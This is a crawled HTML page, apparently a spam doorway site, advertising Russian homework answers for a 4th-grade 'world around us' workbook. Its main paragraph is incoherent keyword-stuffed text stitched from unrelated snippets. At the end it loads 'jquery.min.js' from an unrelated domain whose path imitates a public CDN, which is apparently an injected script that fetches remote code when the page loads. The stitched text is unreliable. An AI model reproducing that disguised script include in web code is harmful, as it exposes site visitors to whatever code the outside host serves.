

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-gdz-po-rabochaya-tetrad-po-okruzhayuschemu-miru-4-klass-1-chast-pleshakov-kryuchkova.html
body_size: 2428
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по рабочая тетрадь по окружающему миру 4 класс 1 часть плешаков крючкова - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по рабочая тетрадь по окружающему миру 4 класс 1 часть плешаков крючкова</h2>
                            </header>
                            <p>Ответы к рабочим тетрадям и вопросам учебника по окружающему миру (мир вокруг нас) для 1-4 классов. Скачать бесплатно и распечатать уроки по предмету окружающий мир, методическая литература, учебники, тетради, презентации по окружающему миру за 1,2,3,4 класс. Bсe домашние работы по английскому языку, 10 класс, Новикова К.Ю., 2012, к учебнику по английскому языку за 10 класс, Кауфман К.И. Смотреть, читать и скачать бесплатно pdf, djvu и купить бумажную и электронную книгу по лучшей цене со скидкой: Окружающий мир, 2 класс, Тесты, Часть 1, Тихомирова Е.М., 2014. Данное пособие полностью. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-rabochaya-tetrad-holina-geografiya-10-klass-reshebnik.html">Рабочая тетрадь холина география 10 класс решебник</a></li>
                                <li><a href="fntb-gdz-po-angliyskomu-3-klass-putina.html">Гдз по английскому 3 класс путина</a></li>
                                <li><a href="fntb-russkiy-yazyk-2-klass-uchebnik-v-2-h-chastyah-chast-2-skachat.html">Русский язык. 2 класс. учебник. в 2-х частях. часть 2 скачать</a></li>
                                <li><a href="fntb-gdz-7-klassa-informatika.html">Гдз 7 класса информатика</a></li>
                                <li><a href="fntb-plany-urokov-informatiki-8-klass-po-uchebniku-semakina.html">Планы уроков информатики 8 класс по учебнику семакина</a></li>
                                <li><a href="fntb-vilenkin-6-klass-gdz-nomer-470.html">Виленкин 6 класс гдз номер 470</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-reshebnik-dlya-real-life-uchebnik.html">Решебник для real life учебник</a></li>
                                            <li><a href="fntb-gdz-po-matematiki-rudnickaya-yudacheva-2-klass.html">Гдз по математики рудницкая юдачева 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-mehanizaciya-otdelochnyh-rabot-referat-evdokimov.html">Механизация отделочных работ реферат евдокимов</a></li>
                                            <li><a href="fntb-gdz-ipo-istorii-rossii-6-klass-rabochaya-tetrad-repin.html">Гдз ипо истории россии 6 класс рабочая тетрадь репин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-problemnye-voprosy-pravopisaniya-pristavok-v-russkom-yazyke-orfografiya-v-russkom-yazyke-referat.html">Проблемные вопросы правописания приставок в русском языке.орфография в русском языке реферат</a></li>
                                            <li><a href="fntb-psihologicheskie-osobennosti-detey-sirot-podrostkovogo-vozrasta-referat.html">Психологические особенности детей-сирот подросткового возраста реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-matematika-moro-3-klass-reshebnik-skachat.html">Математика моро 3 класс решебник скачать</a></li>
                                            <li><a href="fntb-gdz-po-angliyskomu-yazyku-5-klass-2016-god-otvety.html">Гдз по английскому языку 5 класс 2016 год ответы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
